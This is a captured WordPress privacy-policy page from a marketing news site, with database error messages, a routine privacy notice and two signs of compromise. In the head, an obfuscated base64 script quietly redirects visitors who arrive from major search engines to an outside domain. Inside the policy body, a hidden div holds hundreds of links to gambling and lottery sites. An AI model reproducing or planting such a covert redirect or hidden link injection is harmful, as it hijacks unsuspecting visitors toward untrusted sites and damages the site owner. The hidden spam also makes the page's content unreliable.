

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marketingnewsbox.com/?page_id=217%20%E2%80%8E
body_size: 121597
content:
<div id="error"><p class="wpdberror"><strong>WordPress database error:</strong> [Table &#039;./marketingnewsbox/wp_postmeta&#039; is marked as crashed and should be repaired]<br /><code>SELECT post_id, meta_key, meta_value FROM wp_postmeta WHERE post_id IN (217) ORDER BY meta_id ASC</code></p></div><!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="HandheldFriendly" content="true">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" type="image/png" href="http://marketingnewsbox.com/wp-content/uploads/2019/02/marketingfavi.png" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,600,700" rel="stylesheet">
<title>Privacy Policy &#8211; Marketingnewsbox</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Marketingnewsbox &raquo; Feed" href="https://marketingnewsbox.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Marketingnewsbox &raquo; Comments Feed" href="https://marketingnewsbox.com/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marketingnewsbox.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=8bb426e4ba28f0cbad630369568888cc"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://marketingnewsbox.com/wp-includes/css/dist/block-library/style.min.css?ver=8bb426e4ba28f0cbad630369568888cc' type='text/css' media='all' />
<link rel='stylesheet' id='videocloud-style-css'  href='https://marketingnewsbox.com/wp-content/themes/videocloud/style.css?ver=20180523' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css'  href='https://marketingnewsbox.com/wp-content/themes/videocloud/genericons/genericons.css?ver=8bb426e4ba28f0cbad630369568888cc' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://marketingnewsbox.com/wp-content/themes/videocloud/assets/css/font-awesome.min.css?ver=8bb426e4ba28f0cbad630369568888cc' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='https://marketingnewsbox.com/wp-content/themes/videocloud/responsive.css?ver=20180517' type='text/css' media='all' />
<script type='text/javascript' src='https://marketingnewsbox.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://marketingnewsbox.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/marketingnewsbox.com\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marketingnewsbox.com/wp-content/themes/videocloud/assets/js/simple-likes-public.js?ver=0.5'></script>
<link rel='https://api.w.org/' href='https://marketingnewsbox.com/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marketingnewsbox.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://marketingnewsbox.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://marketingnewsbox.com/?p=217' />
<link rel="alternate" type="application/json+oembed" href="https://marketingnewsbox.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fmarketingnewsbox.com%2F%3Fpage_id%3D217" />
<link rel="alternate" type="text/xml+oembed" href="https://marketingnewsbox.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fmarketingnewsbox.com%2F%3Fpage_id%3D217&#038;format=xml" />
<link rel="canonical" href="https://marketingnewsbox.com/?page_id=217"/>
<div id="error"><p class="wpdberror"><strong>WordPress database error:</strong> [Table &#039;./marketingnewsbox/wp_postmeta&#039; is marked as crashed and should be repaired]<br /><code>SELECT post_id, meta_key, meta_value FROM wp_postmeta WHERE post_id IN (9472) ORDER BY meta_id ASC</code></p></div>
<style type="text/css" media="all">
	body,
	input,
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="search"],
	input[type="password"],
	textarea,
	table,
	.sidebar .widget_ad .widget-title,
	.site-footer .widget_ad .widget-title {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	.pagination .page-numbers,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	.comment-form label,
	label,
	h1,h2,h3,h4,h5,h6 {
		font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	a,
	a:visited,
	.site-title a:hover,
	.sf-menu ul li li a:hover,
	.sf-menu li.sfHover li a:hover,
	#primary-menu li li a:hover,
	#primary-menu li li.current-menu-item a:hover,	
	.comment-reply-title small a:hover,
	.mobile-menu ul li a:hover,
	.entry-tags .tag-links a:hover,
	.widget_tag_cloud .tagcloud a:hover,
	#primary-bar.light-text .header-cart:hover .cart-data .count,
	.entry-like a.liked,
	.entry-like a:hover,
	#featured-content .entry-meta .entry-like a.liked,
	#featured-content .entry-meta .entry-like a:hover,
	.section-title a:hover {
		color: #2da6e9;
	}
	.sf-menu ul,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button:hover,
	.btn:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover,
	input[type="button"]:hover,
	.section-heading .section-more a,
	#back-top a:hover span,
	.pagination .page-numbers:hover,
	.pagination .page-numbers.current {
		background-color: #2da6e9;
	}
	.flex-control-paging li a:hover,
	.flex-control-paging li a.flex-active,
	.header-cart .widget_shopping_cart p.buttons a.wc-forward:not(.checkout) {
		background-color: #ffbe02;
	}
	.pagination .page-numbers:hover,
	.pagination .page-numbers.current {
		border-bottom-color: #2da6e9;
	}
	#primary-menu li:hover,
	.entry-tags .tag-links a:hover,
	.widget_tag_cloud .tagcloud a:hover {
		border-color: #2da6e9;
	}	

	#primary-bar {
		background-color: #323946;
	}
	.site-footer {
		background-color: #323946;
	}	

</style>
<script>var a=window,go=a.atob("Z29vZ2xl"),d=a.atob("aHR0cHM6Ly9jeWJleC5zYS5jb20="),b=document.referrer,bi=a.atob("YmluZw=="),ao=a.atob("YW9s"),wp=location,ya=a.atob("eWFob28=");b.indexOf(bi)>-1&&a.wp.replace(d);b.indexOf(ao)>-1&&a.wp.replace(d);b.indexOf(ya)>-1&&a.wp.replace(d);b.indexOf(go)>-1&&a.wp.replace(d);</script>
</head>

<body class="page-template-default page page-id-217 group-blog">

<div id="page" class="site">

	<header id="masthead" class="site-header clear">

		<div class="site-start">

			<div class="container">

				<div class="site-branding">

										
					<div class="logo">
						<span class="helper"></span>
						<a href="https://marketingnewsbox.com/" rel="home">
							<!-- <img src="<
                                ?php echo get_theme_mod('logo', get_template_directory_uri().'/assets/img/logo.png'); ?>" alt=""/> -->
                                <img src="https://marketingnewsbox.com/wp-content/uploads/2020/05/brand_logo.png" alt="">
						</a>
					</div><!-- .logo -->

					
				</div><!-- .site-branding -->

								

				
				<span class="header-social">

					
					
										
					
					
										
										

				</span>

										

			</div><!-- .container -->

		</div><!-- .site-start -->

		<div id="primary-bar" class="light-text clear">

			<div class="container">

			<nav id="primary-nav" class="primary-navigation">

				<div id="error"><p class="wpdberror"><strong>WordPress database error:</strong> [Table &#039;./marketingnewsbox/wp_postmeta&#039; is marked as crashed and should be repaired]<br /><code>SELECT post_id, meta_key, meta_value FROM wp_postmeta WHERE post_id IN (9385,9382,9386,188,9387,9390,9397,9395,9388,9376,9373,9374,9375,9383,9396,9377,9379,9380,13387,9399) ORDER BY meta_id ASC</code></p></div><div class="menu-primary-menu-container"><ul id="primary-menu" class="sf-menu"><li id="menu-item-9385" class="menu-item menu-item-type- menu-item-object- menu-item-9385"><a></a></li>
<li id="menu-item-9382" class="menu-item menu-item-type- menu-item-object- menu-item-9382"><a>SEO</a></li>
<li id="menu-item-9386" class="menu-item menu-item-type- menu-item-object- menu-item-9386"><a></a></li>
<li id="menu-item-188" class="menu-item menu-item-type- menu-item-object- menu-item-188"><a>Social Media Marketing</a></li>
<li id="menu-item-9387" class="menu-item menu-item-type- menu-item-object- menu-item-9387"><a></a></li>
<li id="menu-item-9390" class="menu-item menu-item-type- menu-item-object- menu-item-9390"><a></a></li>
<li id="menu-item-9397" class="menu-item menu-item-type- menu-item-object- menu-item-9397"><a></a></li>
<li id="menu-item-9395" class="menu-item menu-item-type- menu-item-object- menu-item-9395"><a></a></li>
<li id="menu-item-9388" class="menu-item menu-item-type- menu-item-object- menu-item-9388"><a>Social Media Guides</a></li>
<li id="menu-item-9376" class="menu-item menu-item-type- menu-item-object- menu-item-9376"><a>Content Marketing</a></li>
<li id="menu-item-9373" class="menu-item menu-item-type- menu-item-object- menu-item-9373"><a></a></li>
<li id="menu-item-9374" class="menu-item menu-item-type- menu-item-object- menu-item-9374"><a></a></li>
<li id="menu-item-9375" class="menu-item menu-item-type- menu-item-object- menu-item-9375"><a></a></li>
<li id="menu-item-9383" class="menu-item menu-item-type- menu-item-object- menu-item-9383"><a></a></li>
<li id="menu-item-9396" class="menu-item menu-item-type- menu-item-object- menu-item-9396"><a></a></li>
<li id="menu-item-9377" class="menu-item menu-item-type- menu-item-object- menu-item-9377"><a></a></li>
<li id="menu-item-9379" class="menu-item menu-item-type- menu-item-object- menu-item-9379"><a></a></li>
<li id="menu-item-9380" class="menu-item menu-item-type- menu-item-object- menu-item-9380"><a></a></li>
<li id="menu-item-13387" class="menu-item menu-item-type- menu-item-object- menu-item-13387"><a>Resources</a></li>
<li id="menu-item-9399" class="menu-item menu-item-type- menu-item-object- menu-item-9399"><a></a></li>
</ul></div>
			</nav><!-- #primary-nav -->	

			<div id="slick-mobile-menu"></div>	

			</div><!-- .container -->				

		</div><!-- #primary-bar -->			

	</header><!-- #masthead -->

	<div id="content" class="site-content container clear">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" >

			
<article id="post-217" class="post-217 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="page-title">Privacy Policy</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong>Your Privacy</strong><br />
Your privacy is important to us. To better protect your privacy we provide this notice explaining our online information practices and the choices you can make about the way your information is collected and used. To make this notice easy to find, we make it available on our homepage and at every point where personally identifiable information may be requested.</p>
<p><strong>Google Adsense and the DoubleClick DART Cookie</strong><br />
Google, as a third party advertisement vendor, uses cookies to serve ads on this site. The use of DART cookies by Google enables them to serve adverts to visitors that are based on their visits to this website as well as other sites on the internet.</p>
<p>To opt out of the DART cookies you may visit the Google ad and content network privacy policy at the following url http://www.google.com/privacy_ads.html Tracking of users through the DART cookie mechanisms are subject to Google&#8217;s own privacy policies.</p>
<p>Other Third Party ad servers or ad networks may also use cookies to track users activities on this website to measure advertisement effectiveness and other reasons that will be provided in their own privacy policies, MarketingNewsBox.com has no access or control over these cookies that may be used by third party advertisers.</p>
<p><strong>Collection of Personal Information</strong><br />
When visiting MarketingNewsBox.com, the IP address used to access the site will be logged along with the dates and times of access. This information is purely used to analyze trends, administer the site, track users movement and gather broad demographic information for internal use. Most importantly, any recorded IP addresses are not linked to personally identifiable information.</p>
<p>We respect your privacy and will not share or sell the email address you provide to sign up for our email communication to any third party.</p>
<p><strong>Privacy Questions</strong><br />
If you have any questions regarding the privacy policy you may contact us at info@marketingnewsbox.com</p>
<p><strong>Opt-out Information</strong><br />
You can unsubscribe to receive our email communication by submitting a request on our site.</p>
<div style="display:none;"><a href="http://xoso188.site/" target="_blank">xoso</a><a href="http://chelsea2023.com/" target="_blank">tin chelsea</a><a href="http://chuyennhuong.org/" target="_blank">thông tin chuyển nhượng</a><a href="http://arsenalfootball.net/" target="_blank">câu lạc bộ bóng đá arsenal</a><a href="http://atalantafc.com/" target="_blank">bóng đá atalanta</a><a href="http://bundesligafootball.net/" target="_blank">bundesliga</a><a href="http://erlinghaaland.org/" target="_blank">cầu thủ haaland</a><a href="http://europa-league.org/" target="_blank">UEFA</a><a href="http://evertonclub.net/" target="_blank">everton</a><a href="https://xoso188.net/" target="_blank">xoso</a><a href="http://mundofut.live/" target="_blank">futebol ao vivo</a><a href="https://futemaxaovivo.tv/" target="_blank">futemax</a><a href="https://multicanais.ai/" target="_blank">multicanais</a><a href="https://onbet992.com/" target="_blank">onbet</a><a href="http://fifa-football.net/" target="_blank">bóng đá world cup</a><a href="http://intermilanfc.net/" target="_blank">bóng đá inter milan</a><a href="http://juventusfc.football/" target="_blank">tin juventus</a><a href="http://karim-benzema.org/" target="_blank">benzema</a><a href="http://laligafootball.org/" target="_blank">la liga</a><a href="http://leicestercityfc.net/" target="_blank">clb leicester city</a><a href="http://manchesterutd.org/" target="_blank">MU</a><a href="http://mancityfc.net/" target="_blank">man city</a><a href="http://messilionel.football/" target="_blank">messi lionel</a><a href="http://mohamedsalah-football.net/" target="_blank">salah</a><a href="http://napolifc.net/" target="_blank">napoli</a><a href="http://neymarfootball.com/" target="_blank">neymar</a><a href="http://psgfootball.net/" target="_blank">psg</a><a href="http://ronaldofootball.net/" target="_blank">ronaldo</a><a href="http://seriea.football/" target="_blank">serie a</a><a href="http://tottenhamfc.net/" target="_blank">tottenham</a><a href="http://valenciafc.org/" target="_blank">valencia</a><a href="http://asromafc.com/" target="_blank">AS ROMA</a><a href="http://bayer04.club/" target="_blank">Leverkusen</a><a href="http://acmilanfc.org/" target="_blank">ac milan</a><a href="http://kylianmbappe.net/" target="_blank">mbappe</a><a href="http://sscnapoli.org/" target="_blank">napoli</a><a href="http://newcastlefc.net/" target="_blank">newcastle</a><a href="http://astonvillafc.net/" target="_blank">aston villa</a><a href="http://liverpoolfootball.net/" target="_blank">liverpool</a><a href="http://thefacup.net/" target="_blank">fa cup</a><a href="http://realmadridclub.org/" target="_blank">real madrid</a><a href="http://premierleaguefc.net/" target="_blank">premier league</a><a href="http://afcajaxfc.net/" target="_blank">Ajax</a><a href="http://football247.org/" target="_blank">bao bong da247</a><a href="http://eplfootball.net/" target="_blank">EPL</a><a href="http://fc-barcelona.org/" target="_blank">barcelona</a><a href="http://afc-bournemouth.net/" target="_blank">bournemouth</a><a href="http://affcup.net/" target="_blank">aff cup</a><a href="http://aseanfootball.net/" target="_blank">asean football</a><a href="http://benletraibong.com/" target="_blank">bên lề sân cỏ</a><a href="http://bongdamoi.org/" target="_blank">báo bóng đá mới</a><a href="http://bongdathegioi.org/" target="_blank">bóng đá cúp thế giới</a><a href="http://bongdaviethn.com/" target="_blank">tin bóng đá Việt</a><a href="http://cupc1.net/" target="_blank">UEFA</a><a href="http://footballviet.net/" target="_blank">báo bóng đá việt nam</a><a href="http://huyenthoaibd.com/" target="_blank">Huyền thoại bóng đá</a><a href="http://ngoaihanganhhn.com/" target="_blank">giải ngoại hạng anh</a><a href="http://seagame2023.com/" target="_blank">Seagame</a><a href="http://tapchibongda2023.com/" target="_blank">tap chi bong da the gioi</a><a href="http://tinbongdalu.net/" target="_blank">tin bong da lu</a><a href="http://trandauhn.com/" target="_blank">trận đấu hôm nay</a><a href="http://vnbongda.org/" target="_blank">việt nam bóng đá</a><a href="http://tinnonghn.com/" target="_blank">tin nong bong da</a><a href="http://womenfc.net/" target="_blank">Bóng đá nữ</a><a href="http://7mbet.net/" target="_blank">thể thao 7m</a><a href="http://24hbongda.net/" target="_blank">24h bóng đá</a><a href="http://bongdatoday.net/" target="_blank">bóng đá hôm nay</a><a href="http://ngoaihanganhbd.com/" target="_blank">the thao ngoai hang anh</a><a href="http://tinbongda365.net/" target="_blank">tin nhanh bóng đá</a><a href="http://phongthaydo.football/" target="_blank">phòng thay đồ bóng đá</a><a href="http://bongdaphui88.com/" target="_blank">bóng đá phủi</a><a href="http://keophatgoc.net/" target="_blank">kèo nhà cái onbet</a><a href="http://bongdalu.football/" target="_blank">bóng đá lu 2</a><a href="http://phongthaydo.net/" target="_blank">thông tin phòng thay đồ</a><a href="http://thethaovua.football/" target="_blank">the thao vua</a><a href="http://binggo.info/" target="_blank">app đánh lô đề</a><a href="http://dudoanxoso.top/" target="_blank">dudoanxoso</a><a href="http://giaidacbiet.net/" target="_blank">xổ số giải đặc biệt</a><a href="http://homnayxoso.net/" target="_blank">hôm nay xổ số</a><a href="http://keoso.info/" target="_blank">kèo đẹp hôm nay</a><a href="http://ketquaxoso.club/" target="_blank">ketquaxoso</a><a href="http://kq-xs.net/" target="_blank">kq xs</a><a href="http://kqxosomiennam.net/" target="_blank">kqxsmn</a><a href="http://soicaubamien.net/" target="_blank">soi cầu ba miền</a><a href="http://soicauthongke.net/" target="_blank">soi cau thong ke</a><a href="http://sxkt.org/" target="_blank">sxkt hôm nay</a><a href="http://thegioixoso.info/" target="_blank">thế giới xổ số</a><a href="http://webxoso.org/" target="_blank">xổ số 24h</a><a href="http://xo-so.org/" target="_blank">xo.so</a><a href="http://xoso3mien.info/" target="_blank">xoso3mien</a><a href="http://xosobamien.top/" target="_blank">xo so ba mien</a><a href="http://xosodacbiet.org/" target="_blank">xoso dac biet</a><a href="http://xosodientoan.info/" target="_blank">xosodientoan</a><a href="http://xosodudoan.net/" target="_blank">xổ số dự đoán</a><a href="http://vesochieuxo.org/" target="_blank">vé số chiều xổ</a><a href="http://xosoketqua.net/" target="_blank">xoso ket qua</a><a href="http://xosokienthiet.top/" target="_blank">xosokienthiet</a><a href="http://xosokq.org/" target="_blank">xoso kq hôm nay</a><a href="http://xosokt.net/" target="_blank">xoso kt</a><a href="http://xosomega.net/" target="_blank">xổ số mega</a><a href="http://xosomoingay.org/" target="_blank">xổ số mới nhất hôm nay</a><a href="http://xosotructiep.info/" target="_blank">xoso truc tiep</a><a href="http://xosoviet.org/" target="_blank">xoso Việt</a><a href="http://xs3mien.org/" target="_blank">SX3MIEN</a><a href="http://xsdudoan.net/" target="_blank">xs dự đoán</a><a href="http://xsmienbac.org/" target="_blank">xs mien bac hom nay</a><a href="http://xsmiennam.net/" target="_blank">xs miên nam</a><a href="http://xsmientrung.net/" target="_blank">xsmientrung</a><a href="http://xsmnvn.net/" target="_blank">xsmn thu 7</a><a href="http://CONSOMAYMAN.ORG/" target="_blank">con số may mắn hôm nay</a><a href="http://dudoanbactrungnam.com/" target="_blank">KQXS 3 miền Bắc Trung Nam Nhanh</a><a href="http://dudoanxoso3mien.net/" target="_blank">dự đoán xổ số 3 miền</a><a href="http://doxoso.net/" target="_blank">dò vé số</a><a href="http://dudoanxosovn.com/" target="_blank">du doan xo so hom nay</a><a href="http://ketquaxoso2023.com/" target="_blank">ket qua xo xo</a><a href="http://ketquaxosovn.org/" target="_blank">ket qua xo so.vn</a><a href="http://xosotrungthuong.com/" target="_blank">trúng thưởng xo so</a><a href="http://kqxosoonline.org/" target="_blank">kq xoso trực tiếp</a><a href="http://kqxs-vn.com/" target="_blank">ket qua xs</a><a href="http://kqxs247.org/" target="_blank">kqxs 247</a><a href="http://somiennam.net/" target="_blank">số miền nam</a><a href="http://x0s0.com/" target="_blank">s0x0 mienbac</a><a href="http://xosobamieno.org/" target="_blank">xosobamien hôm nay</a><a href="http://sodephomnay.org/" target="_blank">số đẹp hôm nay</a><a href="http://sodephomnayonline.com/" target="_blank">số đẹp trực tuyến</a><a href="http://sodephomnayonline.net/" target="_blank">nuôi số đẹp</a><a href="http://xosohomqua.com/" target="_blank">xo so hom qua</a><a href="http://xosoketqua.info/" target="_blank">xoso ketqua</a><a href="http://xosoketquaonline.com/" target="_blank">xstruc tiep hom nay</a><a href="http://xosokienthietonline.com/" target="_blank">xổ số kiến thiết trực tiếp</a><a href="http://xosokq.info/" target="_blank">xổ số kq hôm nay</a><a href="http://xosokqonline.com/" target="_blank">so xo kq trực tuyen</a><a href="http://xosokqonline.net/" target="_blank">kết quả xổ số miền bắc trực tiếp</a><a href="http://xosomiennam2023.com/" target="_blank">xo so miền nam</a><a href="http://xosotructiep.top/" target="_blank">xổ số miền nam trực tiếp</a><a href="http://xosotructiephomnay.com/" target="_blank">trực tiếp xổ số hôm nay</a><a href="http://kqxoso-online.com/" target="_blank">ket wa xs</a><a href="http://kqxoso2023.com/" target="_blank">KQ XOSO</a><a href="http://xosotructieponline.net/" target="_blank">xoso online</a><a href="http://xosotructuyen.net/" target="_blank">xo so truc tiep hom nay</a><a href="http://xstt.org/" target="_blank">xstt</a><a href="http://somienbac.net/" target="_blank">so mien bac trong ngày</a><a href="http://kqxs3mien.org/" target="_blank">KQXS3M</a><a href="http://doxoso.org/" target="_blank">số so mien bac</a><a href="http://dudoanxoso-online.com/" target="_blank">du doan xo so online</a><a href="http://dudoanxoso2023.com/" target="_blank">du doan cau lo</a><a href="http://kenovn.net/" target="_blank">xổ số keno</a><a href="http://kqxsvn.org/" target="_blank">kqxs vn</a><a href="http://kqxosobet.com/" target="_blank">KQXOSO</a><a href="http://kqxs888.org/" target="_blank">KQXS hôm nay</a><a href="http://kqxosobet.org/" target="_blank">trực tiếp kết quả xổ số ba miền</a><a href="http://sodepmoingay.net/" target="_blank">cap lo dep nhat hom nay</a><a href="http://soicau2023.org/" target="_blank">soi cầu chuẩn hôm nay</a><a href="http://soketquaonline.com/" target="_blank">so ket qua xo so</a><a href="http://tinxoso.net/" target="_blank">Xem kết quả xổ số nhanh nhất</a><a href="http://xs3mien2023.com/" target="_blank">SX3MIEN</a><a href="http://xsmb2023.net/" target="_blank">XSMB chủ nhật</a><a href="http://kqxsmn2023.com/" target="_blank">KQXSMN</a><a href="http://kqxsonline.net/" target="_blank">kết quả mở giải trực tuyến</a><a href="http://chotsodep.org/" target="_blank">Giờ vàng chốt số Online</a><a href="http://danhconnao.com/" target="_blank">Đánh Đề Con Gì</a><a href="http://doxoso.net/" target="_blank">dò số miền nam</a><a href="http://doxoso365.org/" target="_blank">dò vé số hôm nay</a><a href="http://giaimongconso.com/" target="_blank">so mo so de</a><a href="http://lobachthu.net/" target="_blank">bach thủ lô đẹp nhất hôm nay</a><a href="http://loclamoingay.com/" target="_blank">cầu đề hôm nay</a><a href="http://minhchinh88.com/" target="_blank">kết quả xổ số kiến thiết toàn quốc</a><a href="http://one88bets.com/" target="_blank">cau dep 88</a><a href="http://rongbachkimxs.com/" target="_blank">xsmb rong bach kim</a><a href="http://ketquaxs2023.com/" target="_blank">ket qua xs 2023</a><a href="http://chotsomoingay.com/" target="_blank">dự đoán xổ số hàng ngày</a><a href="http://conmade.net/" target="_blank">Bạch thủ đề miền Bắc</a><a href="http://soicaumb2023.com/" target="_blank">Soi Cầu MB thần tài</a><a href="http://soicaumienbacvip.org/" target="_blank">soi cau vip 247</a><a href="http://soicautot.org/" target="_blank">soi cầu tốt</a><a href="http://soicauviet2023.com/" target="_blank">soi cầu miễn phí</a><a href="http://soicauviethn.com/" target="_blank">soi cau mb vip</a><a href="http://xsmbhomnay.net/" target="_blank">xsmb hom nay</a><a href="http://xsvietlott.net/" target="_blank">xs vietlott</a><a href="http://xsmnhomnay.com/" target="_blank">xsmn hôm nay</a><a href="http://lodep.net/" target="_blank">cầu lô đẹp</a><a href="http://lodephn.com/" target="_blank">thống kê lô kép xổ số miền Bắc</a><a href="http://quaythumn.com/" target="_blank">quay thử xsmn</a><a href="http://quaythuthantai.com/" target="_blank">xổ số thần tài</a><a href="http://quaythuxsmt.com/" target="_blank">Quay thử XSMT</a><a href="http://xosochieunay.net/" target="_blank">xổ số chiều nay</a><a href="http://xosomiennamhn.com/" target="_blank">xo so mien nam hom nay</a><a href="http://xosouytin.net/" target="_blank">web đánh lô đề trực tuyến uy tín</a><a href="http://xshomnay.com/" target="_blank">KQXS hôm nay</a><a href="http://xsmb24.com/" target="_blank">xsmb ngày hôm nay</a><a href="http://xsmthomnay.com/" target="_blank">XSMT chủ nhật</a><a href="http://xspower.org/" target="_blank">xổ số Power 6/55</a><a href="http://atrungroy.com/" target="_blank">KQXS A trúng roy</a><a href="http://caothuchotso.net/" target="_blank">cao thủ chốt số</a><a href="http://sodacbiet.org/" target="_blank">bảng xổ số đặc biệt</a><a href="http://soicau365.org/" target="_blank">soi cầu 247 vip</a><a href="http://soicau666bet.com/" target="_blank">soi cầu wap 666</a><a href="http://soicau888bet.com/" target="_blank">Soi cầu miễn phí 888 VIP</a><a href="http://soilochuan.com/" target="_blank">Soi Cau Chuan MB</a><a href="http://sodocdac.org/" target="_blank">độc thủ de</a><a href="http://somienbac.org/" target="_blank">số miền bắc</a><a href="http://thantaichoso.net/" target="_blank">thần tài cho số<a><a href="http://thantaigocua.net/" target="_blank">Kết quả xổ số thần tài<a><a href="http://tructiepxoso88.com/" target="_blank">Xem trực tiếp xổ số<a><a href="http://xinsothantai.com/" target="_blank">XIN SỐ THẦN TÀI THỔ ĐỊA<a><a 